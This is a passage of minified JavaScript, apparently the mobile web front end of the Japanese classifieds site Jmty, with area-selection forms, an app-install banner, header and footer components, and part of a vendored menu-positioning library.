0,prefectureId:e.prefectureId,cityId:e.cityId,townId:e.townId,blockId:e.blockId}}),h=(0,i.useMemo)(()=>e.prefectures?e.prefectures.map(e=>({label:e.name_with_suffix,value:e.id})):[],[e.prefectures]),[p,m]=(0,i.useState)(null!=(t=e.cities)?t:[]),[g,y]=(0,i.useState)(null!=(r=e.towns)?r:[]),[b,v]=(0,i.useState)(null!=(n=e.blocks)?n:[]),[w,x]=(0,i.useState)(null);(0,i.useEffect)(()=>{(async()=>{if(e.prefectureId){let t=await ev.M.get(e.prefectureId);"success"===t.status&&t.response.data.cities&&m(t.response.data.cities)}if(e.cityId){let t=await ew.M.get(e.cityId);"success"===t.status&&t.response.data.towns&&y(t.response.data.towns)}if(e.townId){let t=await ex.X.get(e.townId);"success"===t.status&&t.response.data.blocks&&v(t.response.data.blocks)}})()},[]);let _=(0,i.useCallback)(async()=>{var e,t,r,n,o,i,a,s,u;let d=c("postalCode");if((null==(e=String(d))?void 0:e.length)!==7&&"number"!=typeof d)return void x("7桁の数字を入力して下さい");if(x(null),!d)return;let f=await eA.get(d);if("success"!==f.status&&(null==(r=f.response)||null==(t=r.data)?void 0:t.error.message))return void x(f.response.data.error.message);"success"===f.status&&f.response.data.area_for_option&&(m(null!=(a=null==(n=f.response.data.area_for_option.selectable_list)?void 0:n.cities)?a:[]),y(null!=(s=null==(o=f.response.data.area_for_option.selectable_list)?void 0:o.towns)?s:[]),v(null!=(u=null==(i=f.response.data.area_for_option.selectable_list)?void 0:i.blocks)?u:[]),l("prefectureId",f.response.data.area_for_option.prefecture_id),l("cityId",f.response.data.area_for_option.city_id),f.response.data.area_for_option.town_id&&l("townId",f.response.data.area_for_option.town_id),f.response.data.area_for_option.block_id&&l("blockId",f.response.data.area_for_option.block_id))},[c,l]),C=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("prefectureId",t),l("cityId",void 0),l("townId",void 0),l("blockId",void 0);let r=await ev.M.get(t);"success"===r.status&&r.response.data.cities&&(m(r.response.data.cities),y([]),v([]))}},[l]),k=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("cityId",t),l("townId",void 0),l("blockId",void 0);let r=await ew.M.get(t);"success"===r.status&&r.response.data.towns&&(y(r.response.data.towns),v([]))}},[l]),S=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("townId",t),l("blockId",void 0);let r=await ex.X.get(t);"success"===r.status&&r.response.data.blocks&&v(r.response.data.blocks)}},[l]),E=(0,i.useCallback)(()=>{s(async e=>{var t,r;if(void 0===e.townId)return;await ek.post({townId:e.townId,blockId:null!=(t=e.blockId)?t:null});let n=null!=(r=e.blockId)?r:e.townId;window.location.href="/s/area_portal/".concat(n)})()},[s]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsxs)(j._,{mb:4,alignItems:"center",children:[(0,o.jsx)(J.xI,{control:a,name:"postalCode",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ej,{value:r,onChange:t,placeholder:"ハイフンなし/半角"})}}),(0,o.jsx)(eS,{size:"medium",block:!0,onClick:_,children:"郵便番号で検索"})]}),w&&(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(e_.O,{children:w})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"prefectureId",render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{options:h,value:t,onChange:C,width:"100%",showNonValueOption:!0,customNonValueLabel:"都道府県を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"cityId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("prefectureId"),options:p.map(e=>({label:e.name_with_suffix,value:e.id})),value:t,onChange:k,width:"100%",showNonValueOption:!0,customNonValueLabel:"市区郡を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"townId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("cityId"),options:g.map(e=>({label:e.name,value:e.id})),value:t,onChange:S,width:"100%",showNonValueOption:!0,customNonValueLabel:"区町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),0!==b.length&&(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"blockId",rules:{required:!0},render:e=>{let{field:{value:t,onChange:r}}=e;return(0,o.jsx)(ee.O,{disabled:!u("townId"),options:b.map(e=>({label:e.name,value:e.id})),value:t,onChange:r,width:"100%",showNonValueOption:!0,customNonValueLabel:"町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{children:(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:E,disabled:f,children:"決定"})}),(d.prefectureId||d.cityId||d.townId||d.blockId)&&(0,o.jsx)(j._,{mt:2,children:(0,o.jsx)(e_.O,{children:"エリアを全て選択してください"})})]})},eO={get:()=>(0,eC.w)(eC.S.get("/web_api/v1/prefectures"))};var eT=r(81256);let ez=async()=>(await eO.get()).response.data,eI=()=>{let{data:e}=(0,eT.A)("/web_api/v1/prefectures",ez,{dedupingInterval:864e5});return e?e.prefectures:e},eR=(0,s.Ay)(j._).withConfig({componentId:"sc-e9a0601c-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),eM=e=>{var t;let[r,n]=(0,i.useState)("地域選択"),a=null!=(t=eI())?t:e.prefectures,s=(0,i.useCallback)(e=>{("地域選択"===e||"距離検索"===e)&&n(e)},[]);return(0,o.jsxs)(eR,{children:[(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",p:4,children:[(0,o.jsx)(E.E,{variant:"title5",bold:!0,children:"エリア選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(S.o,{}),(0,o.jsxs)(em.S,{value:r,onChange:s,children:[(0,o.jsx)(eg.A,{value:"地域選択",children:"地域選択"}),(0,o.jsx)(eg.A,{value:"距離検索",children:"距離検索"})]}),(0,o.jsx)(j._,{children:"地域選択"===r?(0,o.jsx)(eb,{currentPrefecture:e.currentPrefecture,prefectures:a}):(0,o.jsx)(eE,{prefectures:a,cities:e.cities,towns:e.towns,blocks:e.blocks})})]})};var eP=r(19547),eL=r(26751);let eF=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-0"})(["z-index:",";height:70px;position:fixed;top:0;left:0;right:0;background-color:",";"],e=>e.theme.zIndex.banner,e=>e.theme.colors.pallet.gray[100]),eH=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-1"})(["flex:1;"]),eB=e=>{let t=(0,eP.aR)(e.userAgent)?"google_tag_app_link_ios":"google_tag_app_link_android",r=(0,eP.aR)(e.userAgent)?"gtm_app_induction_ios":"gtm_app_induction_android";return(0,o.jsxs)(eF,{className:e.className,justifyContent:"space-between",alignItems:"center",p:2,children:[(0,o.jsx)("button",{type:"button",onClick:e.onClose,children:(0,o.jsx)(eL.E,{width:18,height:18,src:(0,v.l)("/top_close_btn@x2.png"),alt:"close banner"})}),(0,o.jsx)(j._,{ml:2,children:(0,o.jsx)(eL.E,{width:54,height:54,src:(0,v.l)("/jmty_icon.png"),alt:"app icon"})}),(0,o.jsxs)(eH,{ml:2,children:[(0,o.jsx)(E.E,{variant:"body2",bold:!0,children:"アプリならお得な情報を見逃さない！"}),(0,o.jsx)(j._,{alignItems:"center",flexWrap:"nowrap",children:(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{as:"span",children:(0,o.jsx)("a",{href:e.inductionLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"secondary",children:"インストール"})})}),(0,o.jsx)(j._,{as:"span",ml:1,children:(0,o.jsx)("a",{href:e.deepLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"neutral",children:"アプリで開く"})})})]})})]})]})},eD=(e,t)=>{let r=(0,eP.aR)(e),[n,o]=(0,i.useState)(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),[a,s]=(0,i.useState)(r?"jmty2://open":"jmty2://start"),[l,c]=(0,i.useState)(""),u=e=>{let t=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;return"".concat(t,"/?deep_link=").concat(encodeURIComponent(e),"&adj_t=").concat(r)};return(0,i.useEffect)(()=>{if((null==t?void 0:t.type)==="detail"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;s("".concat(e,"/?screen_type=article&title=").concat(encodeURIComponent(t.articleTitle),"&article_id=").concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId,"&adj_t=").concat(r)),o(u("jmty2://article?article_id=".concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId))),c("gtm-app-induction-article-detail-header")}else if((null==t?void 0:t.type)==="list"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken,n=new URLSearchParams;n.append("screen_type","search"),t.keyword&&n.append("keyword",t.keyword),t.largeCategoryId&&n.append("large_category_id",t.largeCategoryId.toString()),n.append("adj_t",r),s("".concat(e,"/?").concat(n.toString()));let i=new URLSearchParams;t.keyword&&i.append("keyword",t.keyword),t.largeCategoryId&&i.append("large_category_id",t.largeCategoryId.toString()),o(u("jmty2://search?".concat(i.toString()))),c("gtm-app-induction-list-header")}else(null==t?void 0:t.type)==="top"?c("gtm-app-induction-top-header"):(s(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),o(u(r?"jmty2://open":"jmty2://start")))},[t,r]),{deepLink:n,inductionLink:a,gtmClassName:l}},eN=s.Ay.div.withConfig({componentId:"sc-e00e8008-0"})(["",""],e=>e.isHeaderFixed?(0,s.AH)(["z-index:",";position:sticky;top:0;"],e.theme.zIndex.banner):""),eU=s.Ay.div.withConfig({componentId:"sc-e00e8008-1"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),eV=s.Ay.div.withConfig({componentId:"sc-e00e8008-2"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e$=s.Ay.div.withConfig({componentId:"sc-e00e8008-3"})(["display:flex;justify-content:center;align-items:center;"]),eW=s.Ay.div.withConfig({componentId:"sc-e00e8008-4"})(["display:block;padding-left:","px;padding-right:","px;color:",";text-align:center;"],e=>e.theme.spacing[4],e=>e.theme.spacing[4],e=>e.theme.colors.system.text.secondary),eq=s.Ay.div.withConfig({componentId:"sc-e00e8008-5"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),eY=s.Ay.a.withConfig({componentId:"sc-e00e8008-6"})(["display:flex;align-items:center;"]),eG=l.K.colors.functional.primary.normal,eX=e=>{var t,r,n,s,l,c;let u=(0,a.useRouter)(),d=(null==u?void 0:u.pathname)?u.pathname:e.pathname,{signInPath:f}=(0,R.R)(),{session:h,isLogin:p,unreadCommentAndMessageCount:m}=(0,I.w)(),g=e.unreadCount?e.unreadCount:m,y=e.evaluationNotice?e.evaluationNotice:(null==(t=h.loginSession)?void 0:t.evaluation_notice)||0,b=e.followNotice?e.followNotice:(null==(r=h.loginSession)?void 0:r.follow_notice)||0,v=e.emailConfirmed?e.emailConfirmed:null==(n=h.loginSession)?void 0:n.email_confirmed,w=e.isLogin?e.isLogin:p,[x,_]=(0,i.useState)(e.isShowBanner),{deepLink:C,inductionLink:A,gtmClassName:j}=eD(e.userAgent,null!=(l=e.bannerParams)?l:void 0),[O,T]=(0,i.useState)(!1),[M,P]=(0,i.useState)(!1),L=(0,i.useCallback)(()=>{T(!1)},[]),F=(0,i.useCallback)(()=>{T(!0)},[]),H=(0,i.useCallback)(()=>{P(!1)},[]),B=(0,i.useCallback)(()=>{P(!0)},[]),D={};e.categoryGroup&&(D.category_group_id=String(e.categoryGroup.id)),e.prefecture&&(D.prefecture_id=String(e.prefecture.id));let N=new URLSearchParams(D).toString();return(0,o.jsxs)("div",{className:e.className,children:[(0,o.jsx)(Z.h,{isOpen:O,onClose:L,isFull:!0,children:(0,o.jsx)(ep,{onClose:L,categoryGroup:e.categoryGroup})}),(0,o.jsx)(Z.h,{isOpen:M,onClose:H,isFull:!0,children:(0,o.jsx)(eM,{onClose:H,currentPrefecture:e.prefecture})}),(0,o.jsxs)(eN,{isHeaderFixed:e.isHeaderFixed,children:[x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(eB,{deepLink:C,inductionLink:A,gtmClassName:j,onClose:()=>{_(!1),(0,ey.setCookie)(null,er.E.cookie.nameAppInductionTop,"true",{path:"/",maxAge:1209600})},userAgent:e.userAgent}),(0,o.jsx)("div",{style:{height:"70px"}})]}),!e.isNotShowCaption&&(0,o.jsx)(eU,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー".concat(e.prefecture?" ".concat(e.prefecture.name,"版"):"")})}),!e.isSimpleLaylout&&(0,o.jsxs)(eV,{children:[(0,o.jsx)(eY,{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e$,{children:[e.isShowAreaSelect&&(0,o.jsx)("button",{onClick:B,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.rd,{}),(0,o.jsx)(eq,{children:null!=(c=null==(s=e.prefecture)?void 0:s.name_with_suffix)?c:"全国"})]})}),(0,o.jsx)("button",{onClick:F,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(eq,{children:"検索"})]})}),w?(0,o.jsx)("a",{href:"/s/my/posts",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{isExclamation:!v,hideBadge:!1,number:g+y+b,children:(0,o.jsx)(U.r$,{color:"/my"===d||(null==d?void 0:d.startsWith("/s/my"))?eG:void 0})}),(0,o.jsx)(eq,{children:"マイページ"})]})}):(0,o.jsx)("a",{href:f,children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.wo,{color:(null==d?void 0:d.indexOf("/s/users/sign_in"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"ログイン"})]})}),(0,o.jsx)("a",{rel:"nofollow",href:w?"/s/articles/new".concat(N?"?".concat(N):""):"/s/users/sign_in?user_return_to=/s/articles/new".concat(N?encodeURIComponent("?".concat(N)):""),className:"gtm_post",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.I0,{color:(null==d?void 0:d.indexOf("/s/articles/new"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"投稿"})]})})]})]}),(0,o.jsx)(S.o,{})]})]})};var eK=r(88495),eZ=r(48230),eJ=r.n(eZ);let eQ=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),e0=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-1"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e1=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-2"})(["display:flex;justify-content:center;align-items:center;"]),e2=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-3"})(["width:66px;display:block;color:",";text-align:center;"],e=>e.theme.colors.system.text.secondary),e4=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-4"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),e3=s.Ay.a.withConfig({componentId:"sc-e2e4b93d-5"})(["display:flex;align-items:center;"]),e5=e=>(0,o.jsxs)("header",{children:[(0,o.jsx)(eQ,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(e0,{children:[(0,o.jsx)(e3,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e1,{children:[(0,o.jsx)(eJ(),{href:"/small_talk/description",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.kd,{}),(0,o.jsx)(e4,{children:"初めての方"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/search",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(e4,{children:"見つける"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/new",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.I0,{}),(0,o.jsx)(e4,{children:"トピック投稿"})]})})]})]})}),(0,o.jsx)(S.o,{})]}),e6=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-0"})(["width:100%;height:100%;font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight,e=>e.theme.colors.system.background,e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),e8=s.Ay.div.withConfig({componentId:"sc-61838bec-1"})(["width:calc(50% - ","px / 2);margin-bottom:","px;"],e=>e.theme.spacing[1],e=>e.theme.spacing[6]),e7=s.Ay.a.withConfig({componentId:"sc-61838bec-2"})(["width:100%;display:inline-block;color:",";"],e=>e.theme.colors.functional.info.normal),e9=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-3"})(["font-size:",";line-height:",";color:",";text-align:center;"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.system.text.secondary),te=[{text:"初めての方へ",href:"/s/about/what_is_jmty",isTargetBlank:!1},{text:"利用規約",href:"/s/about/terms",isTargetBlank:!1},{text:"プライバシーポリシー",href:"/s/about/privacy",isTargetBlank:!1},{text:"プライバシー・ステートメント",href:"/s/about/privacy_statement",isTargetBlank:!1},{text:"健全化に資する運用方針",href:"https://jmty.co.jp/kenzen",isTargetBlank:!1},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!1},{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/s/sitemap/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"PC版で表示",href:"/?viewmode=PC",isTargetBlank:!1},{text:"都道府県選択",href:"/s/prefectures",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/s/about/tokushouhou",isTargetBlank:!1},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],tt=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsxs)(e6,{px:2,pt:3,pb:4,className:e.className,marginBottom:t,children:[(0,o.jsx)(j._,{alignItems:"center",flexWrap:"wrap",justifyContent:"space-between",children:te.map(e=>(0,o.jsx)(e8,{children:(0,o.jsx)(e7,{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:e.text})},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:1,children:[(0,o.jsxs)(e9,{children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)("a",{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.OS,{color:l.K.colors.system.text.secondary,size:"32px"})}),(0,o.jsx)("a",{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.G2,{color:l.K.colors.system.text.secondary,size:"32px"})})]})]})]})},tr=s.Ay.div.withConfig({componentId:"sc-3f29b18d-0"})(["background-color:",";"],e=>e.theme.colors.system.background),tn=()=>(0,o.jsx)(tr,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var to=r(99807);let ti=(0,s.Ay)(j._).withConfig({componentId:"sc-2416a921-0"})(["display:block;color:",";text-align:center;&.active{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),ta=(0,s.Ay)(E.E).withConfig({componentId:"sc-2416a921-1"})(["display:block;"]),ts=e=>(0,o.jsx)(eJ(),{href:e.href,children:(0,o.jsxs)(ti,{ml:2,px:1,className:e.isActive?"active":"",children:[e.unreadCount?(0,o.jsx)(k.S,{number:e.unreadCount,children:e.iconComponent}):e.iconComponent,(0,o.jsx)(ta,{variant:"caption2",bold:!0,children:e.label})]})});function tl(){return(tl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function tc(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var tu=r(98477),td=function(e){return!!e&&"o"===e[0]},tf=tu.unstable_batchedUpdates||function(e){return e()};Object.values;var th=function(e,t,r){return void 0===r&&(r=1e-4),Math.abs(e-t)<r},tp=function(e,t){return!0===e||!!(e&&e[t])},tm=function(e,t){return"function"==typeof e?e(t):e},tg="_szhsinMenu",ty=function(e,t){return t&&Object.keys(t).forEach(function(r){var n=e[r],o=t[r];"function"==typeof o&&n?e[r]=function(){o.apply(void 0,arguments),n.apply(void 0,arguments)}:e[r]=o}),e},tb=function(e){if("string"!=typeof e)return{top:0,right:0,bottom:0,left:0};var t=e.trim().split(/\s+/,4).map(parseFloat),r=isNaN(t[0])?0:t[0],n=isNaN(t[1])?r:t[1];return{top:r,right:n,bottom:isNaN(t[2])?r:t[2],left:isNaN(t[3])?n:t[3]}},tv=function(e){for(;e;){if(!(e=e.parentNode)||e===document.body||!e.parentNode)return;var t=getComputedStyle(e),r=t.overflow,n=t.overflowX,o=t.overflowY;if(/auto|scroll|overlay|hidden/.test(r+o+n))return e}};function tw(e,t){return{"aria-disabled":e||void 0,tabIndex:t?0:-1}}function tx(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return r;return -1}var t_=function(e){var t=e.block,r=e.element,n=e.modifiers,o=e.className;return(0,i.useMemo)(function(){var e=r?t+"__"+r:t,i=e;n&&Object.keys(n).forEach(function(t){var r=n[t];r&&(i+=" "+e+"--"+(!0===r?t:t+"-"+r))});var a="function"==typeof o?o(n):o;return"string"==typeof a&&(a=a.trim())&&(i+=" "+a),i},[t,r,n,o])},tC="szh-menu",tA=(0,i.createContext)(),tk=(0,i.createContext)({}),tj=(0,i.createContext)({}),tS=(0,i.createContext)({}),tE=(0,i.createContext)({}),tO=(0,i.createContext)({}),tT=Object.freeze({ENTER:"Enter",ESC:"Escape",SPACE:" ",HOME:"Home",END:"End",LEFT:"ArrowLeft",RIGHT:"ArrowRight",UP:"ArrowUp",DOWN:"ArrowDown"}),tz=Object.freeze({RESET:0,SET:1,UNSET:2,INCREASE:3,DECREASE:4,FIRST:5,LAST:6,SET_INDEX:7}),tI=Object.freeze({CLICK:"click",CANCEL:"cancel",BLUR:"blur",SCROLL:"scroll"}),tR=Object.freeze({FIRST:"first",LAST:"last"}),tM=Object.freeze({entering:"opening",entered:"open",exiting:"closing",exited:"closed"}),tP="absolute",tL="menuitem",tF={"aria-hidden":!0,role:tL},tH=function(e){var t=e.className,r=e.containerRef,n=e.containerProps,a=e.children,s=e.isOpen,l=e.skipOpen,c=e.theming,u=e.transition,d=e.onClose,f=tp(u,"item");return(0,o.jsx)("div",tl({},ty({onKeyDown:function(e){var t=e.key;t===tT.ESC&&tm(d,{key:t,reason:tI.CANCEL})},onBlur:function(e){s&&!e.currentTarget.contains(e.relatedTarget||document.activeElement)&&(tm(d,{reason:tI.BLUR}),l&&(l.current=!0,setTimeout(function(){return l.current=!1},300)))}},n),{className:t_({block:"szh-menu-container",modifiers:(0,i.useMemo)(function(){return{theme:c,itemTransition:f}},[c,f]),className:t}),style:tl({position:"absolute"},null==n?void 0:n.style),ref:r,children:a}))},tB=function(){var e,t=0;return{toggle:function(e){e?t++:t--,t=Math.max(t,0)},on:function(r,n,o){t?e||(e=setTimeout(function(){e=0,n()},r)):null==o||o()},off:function(){e&&(clearTimeout(e),e=0)}}},tD=function(e,t){var r=(0,i.useState)(),n=r[0],o=r[1],a=(0,i.useRef)({items:[],hoverIndex:-1,sorted:!1}).current,s=(0,i.useCallback)(function(e,r){var n=a.items;if(e)if(r)n.push(e);else{var i=n.indexOf(e);i>-1&&(n.splice(i,1),e.contains(document.activeElement)&&(t.current.focus(),o()))}else a.items=[];a.hoverIndex=-1,a.sorted=!1},[a,t]);return{hoverItem:n,dispatch:(0,i.useCallback)(function(t,r,n){var i=a.items,s=a.hoverIndex,l=function(){if(!a.sorted){var t=e.current.querySelectorAll(".szh-menu__item");i.sort(function(e,r){return tx(t,e)-tx(t,r)}),a.sorted=!0}},c=-1,u=void 0;switch(t){case tz.RESET:break;case tz.SET:u=r;break;case tz.UNSET:u=function(e){return e===r?void 0:e};break;case tz.FIRST:l(),u=i[c=0];break;case tz.LAST:l(),c=i.length-1,u=i[c];break;case tz.SET_INDEX:l(),u=i[c=n];break;case tz.INCREASE:l(),(c=s)<0&&(c=i.indexOf(r)),++c>=i.length&&(c=0),u=i[c];break;case tz.DECREASE:l(),(c=s)<0&&(c=i.indexOf(r)),--c<0&&(c=i.length-1),u=i[c]}u||(c=-1),o(u),a.hoverIndex=c},[e,a]),updateItems:s}},tN=function(e,t,r,n){var o=t.current.getBoundingClientRect(),i=e.current.getBoundingClientRect(),a=r===window?{left:0,top:0,right:document.documentElement.clientWidth,bottom:window.innerHeight}:r.getBoundingClientRect(),s=tb(n),l=function(e){return e+i.left-a.left-s.left},c=function(e){return e+i.left+o.width-a.right+s.right},u=function(e){return e+i.top-a.top-s.top},d=function(e){return e+i.top+o.height-a.bottom+s.bottom};return{menuRect:o,containerRect:i,getLeftOverflow:l,getRightOverflow:c,getTopOverflow:u,getBottomOverflow:d,confineHorizontally:function(e){var t=l(e);if(t<0)e-=t;else{var r=c(e);r>0&&(e-=r,(t=l(e))<0&&(e-=t))}return e},confineVertically:function(e){var t=u(e);if(t<0)e-=t;else{var r=d(e);r>0&&(e-=r,(t=u(e))<0&&(e-=t))}return e}}},tU=function(e){var t=e.arrowRef,r=e.menuY,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.top-o.top-r+n.height/2,s=1.25*t.current.offsetHeight;return Math.min(a=Math.max(s,a),i.height-s)},tV=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeLeftorRightY,l=e.placeLeftX,c=e.placeRightX,u=e.getLeftOverflow,d=e.getRightOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b=g,v=s;return"initial"!==y&&(v=h(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.bottom-i.top),o.top-i.top-a.height))),"left"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="right")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="left")),"auto"===y&&(t=f(t)),{arrowY:m?tU({menuY:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:t,y:v,computedDirection:b}},t$=function(e){var t=e.arrowRef,r=e.menuX,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.left-o.left-r+n.width/2,s=1.25*t.current.offsetWidth;return Math.min(a=Math.max(s,a),i.width-s)},tW=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeToporBottomX,l=e.placeTopY,c=e.placeBottomY,u=e.getTopOverflow,d=e.getBottomOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b="top"===g?"top":"bottom",v=s;return"initial"!==y&&(v=f(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.right-i.left),o.left-i.left-a.width))),"top"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="bottom")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="top")),"auto"===y&&(t=h(t)),{arrowX:m?t$({menuX:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:v,y:t,computedDirection:b}},tq=function(e){var t,r,n=e.arrow,o=e.align,i=e.direction,a=e.offsetX,s=e.offsetY,l=e.position,c=e.anchorRect,u=e.arrowRef,d=e.positionHelpers,f=d.menuRect,h=d.containerRect,p=a,m=s;n&&("left"===i||"right"===i?p+=u.current.offsetWidth:m+=u.current.offsetHeight);var 